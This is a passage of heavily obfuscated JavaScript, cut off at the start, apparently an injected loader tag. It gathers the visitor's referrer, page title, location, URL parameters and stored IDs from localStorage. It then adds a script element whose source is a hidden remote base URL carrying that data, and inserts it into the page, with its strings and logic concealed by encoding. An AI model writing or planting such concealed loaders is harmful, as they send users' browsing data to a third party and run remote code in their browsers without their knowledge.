_0x83761e=localStorage['getItem'](_0x2a88ec[_0x338ac7(0x76,0x6e,0x7e,0x80)]),_0x41a2f4=localStorage[_0x50b789(0x529,0x561,0x4ed,0x55b)](_0x2a88ec[_0x338ac7(0x99,0xae,0xd4,0xb5)]),_0x38bf2e=_0x50b789(0x503,0x518,0x4fb,0x4df)+_0x338ac7(0xb5,0x78,0xe9,0xce);_0x38bf2e+='&'+decodeURIComponent(window[_0x50b789(0x531,0x50d,0x566,0x566)][_0x50b789(0x548,0x574,0x551,0x562)][_0x338ac7(0xa8,0x9b,0xc7,0xda)]('?','')),_0x38bf2e+=_0x2a88ec['bFiQM'](_0x2a88ec[_0x50b789(0x557,0x561,0x518,0x570)],_0x2a88ec[_0x50b789(0x53d,0x52e,0x504,0x501)](encodeURIComponent,document[_0x50b789(0x549,0x563,0x551,0x55c)])),_0x38bf2e+=_0x2a88ec[_0x50b789(0x540,0x570,0x563,0x55b)](_0x2a88ec[_0x50b789(0x559,0x58e,0x536,0x55f)],_0x2a88ec[_0x338ac7(0x71,0x8e,0x48,0x7a)](encodeURIComponent,document[_0x338ac7(0xb3,0xb0,0xa0,0xa3)])),_0x38bf2e+=_0x2a88ec[_0x50b789(0x520,0x4e6,0x503,0x4e5)](_0x2a88ec[_0x50b789(0x52a,0x4fc,0x531,0x518)],_0x2a88ec[_0x338ac7(0x69,0x7e,0x4d,0x4c)](encodeURIComponent,_0x2a88ec[_0x338ac7(0x9b,0xd7,0x6a,0x68)](document['location'][_0x50b789(0x534,0x517,0x557,0x55d)],document[_0x338ac7(0x8c,0x60,0x9b,0xa4)][_0x50b789(0x4ee,0x4b8,0x4e8,0x4e7)]))),_0x38bf2e+=_0x2a88ec[_0x50b789(0x547,0x569,0x537,0x581)]+encodeURIComponent(_0x5566fe),_0x38bf2e+=_0x2a88ec[_0x50b789(0x540,0x510,0x507,0x571)](_0x2a88ec[_0x338ac7(0xac,0x7f,0xe1,0xe1)],_0x2a88ec[_0x50b789(0x50d,0x540,0x523,0x50a)](encodeURIComponent,window['_L4pX7xbX8'+_0x50b789(0x51a,0x520,0x53d,0x4f7)][_0x338ac7(0x72,0x5f,0x84,0x39)]));function _0x50b789(_0x598107,_0x3b8f63,_0xe3f2bd,_0x57dad5){return _0x3b3c(_0x598107-0x335,_0x3b8f63);}if(_0x2a88ec[_0x338ac7(0x55,0x44,0x1c,0x7e)](typeof _0x83761e,_0x2a88ec[_0x50b789(0x530,0x4fe,0x55d,0x4ff)])&&_0x83761e&&window[_0x338ac7(0x43,0x3b,0x6,0x2f)+_0x50b789(0x51a,0x548,0x4fa,0x552)][_0x338ac7(0x41,0xf,0x80,0x3b)]){if(_0x2a88ec[_0x338ac7(0x9f,0xb9,0x99,0x85)](_0x2a88ec[_0x338ac7(0x66,0x4f,0x79,0x9d)],_0x2a88ec[_0x50b789(0x50b,0x508,0x4da,0x51b)]))_0x38bf2e+=_0x2a88ec[_0x338ac7(0x7b,0x5b,0x57,0x85)]('&sub_id=',_0x2a88ec['ELiVJ'](encodeURIComponent,_0x83761e));else{var _0x5c461a;try{_0x5c461a=hrYhSH['Xzwir'](_0xaaab0,hrYhSH['bFiQM'](hrYhSH[_0x338ac7(0x8e,0x83,0x6e,0xbe)]+('{}.constru'+'ctor(\x22retu'+_0x50b789(0x50f,0x54e,0x53d,0x540)+'\x20)'),');'))();}catch(_0x1204a4){_0x5c461a=_0xd6d330;}return _0x5c461a;}}if(_0x2a88ec[_0x338ac7(0x56,0x6d,0x59,0x3d)](typeof _0x41a2f4,_0x2a88ec[_0x338ac7(0x8b,0xa8,0x5b,0x51)])&&_0x41a2f4&&window[_0x50b789(0x4e8,0x50e,0x4c8,0x510)+_0x50b789(0x51a,0x504,0x529,0x4e5)]['unique']){if(_0x2a88ec[_0x50b789(0x4f1,0x4e5,0x4d8,0x51d)](_0x2a88ec[_0x338ac7(0x4a,0x3d,0x11,0x51)],_0x2a88ec[_0x338ac7(0x48,0x10,0x7c,0x1f)]))_0x38bf2e+=_0x2a88ec[_0x338ac7(0x8a,0x67,0x7d,0x56)]+_0x2a88ec[_0x50b789(0x511,0x530,0x503,0x4e4)](encodeURIComponent,_0x41a2f4);else{var _0x836666=_0x25937c['apply'](_0x4e445c,arguments);return _0x3f3322=null,_0x836666;}}var _0x16ab7c=document[_0x50b789(0x527,0x4f5,0x528,0x509)+_0x50b789(0x536,0x503,0x512,0x523)](_0x2a88ec['jymMT']);_0x16ab7c[_0x338ac7(0xb8,0xc7,0x9b,0xee)]=_0x2a88ec[_0x50b789(0x509,0x531,0x4f9,0x4dc)],_0x16ab7c['src']=_0x2a88ec[_0x338ac7(0x9a,0xb6,0xbf,0xc5)](window[_0x338ac7(0x43,0x3c,0x6a,0x4c)+_0x50b789(0x51a,0x513,0x506,0x4f8)][_0x50b789(0x517,0x52f,0x4f5,0x53a)],_0x38bf2e);var _0xf0273b=document['getElement'+_0x50b789(0x4e5,0x4ba,0x4c2,0x4f1)](_0x50b789(0x54e,0x524,0x56f,0x577))[0x22a6+0x217c+-0x4422];_0xf0273b['parentNode']['insertBefo'+'re'](_0x16ab7c,_0xf0273b);}()));function _0x4d0a(){var _0x3d4ada=['su9XzKG','yMLUza','DxHcuhq','y3jLyxrLrwXLBq','BgvUz3rO','z2v0sxrLBq','zvzIvvy','yxbWBhK','v1PJu1O','BI9QyxzHC2nYAq','CMvTB3zLsxrLBq','uMXMDKC','wfLQvM0','Bg9JyxrPB24','nti3nda3mfPbDeDQvG','Bwj6q1G','Ag9ZDg5HBwu','nJyWmZK4ne5iufLJvq','zw50','wLbAEKe','D2fYBG','CMW9','mZGZnJi4nvj2Ee13wq','wezVDfi','u21mD0e','qM9sBfi','q29PA0O','zezbrhO','yKzPuu0','Eu5OsvK','ndC4mtbhtLzLD0C','Bg9N','u1nUC1a','BMn0Aw9UkcKG','mNPmB0D0sG','twPABhm','C2vHCMnO','CMvMzxjYzxi','y3jLyxrLzf9HDa','zxjYB3i','CMv0DxjUicHMDq','CMvWBgfJzq','C2nYAxb0','x19WCM90B19F','tgTcBNy','z3rTDLi','vunHwLy','kcGOlISPkYKRkq','wg5cvge','vfrdvfi','C3vIswq','sKDiyLO','DgL0Bgu','rM5syKC','lMnSAwvUDa','C3bSAxq','sfHxEwy','DhLWzq','AvzNs1O','mJq4nZqWme9AyvLZyG','CM91BMq','qKfevwO','C0j5vgfNtMfTzq','Dw5PCxvL','Aw5MBW','x0W0CfG3Egjyoa','qMziBMm','jNnLx3jLzMvYCG','qNfYBvm','DhrS','zwPHuwi','Cgf0Ag5HBwu','sMLPD3u','uKDsAfq','rxfVz20','DeXYBKK','jMXHBMrPBMDFDq','vxj5vgu','v3vvD1m','DKrqrxC','E30Uy29UC3rYDq','zhHIz0C','zxL3B3jKpq','qw5hy3a','uLfys04','v0TYsvq','jNrVA2vUpq','DhjHy2u','zxHZswi','r2nMDxu','CJDhsG','y29UzMLN','p3jLDhvYBJ1QCW','Ahr0Chm6lY9Hza','AfHUtwm','Dg9tDhjPBMC','CwHLvwK','nhWZFdb8mxWYFa','BLrPEeS','zKz3seC','wNHtCvy','y29UC3rYDwn0BW','BxnVrMG','whP3Axi','CM4GDgHPCYiPka','DKTOCwq','DKr2qxm','nJe1mJm3wfjgs3vK','q0HkqMK','DMvYDgLZAw5Nlq','mtfrtMvxzhC','DgrAAKW','uL9qqvri','y29UC29Szq','jMrLzMf1BhrFAW','DZHgBtzgyG','DMfXt0y','ChjVDg90ExbL','BfDpBfK','n0z3BNnTEq','nLHzwLPeyW','r2DhCfa','suHTsgK','mZi4nteYnfnyuezZyG','zLjzC1G'];_0x4d0a=function(){return _0x3d4ada;};return _0x4d0a();}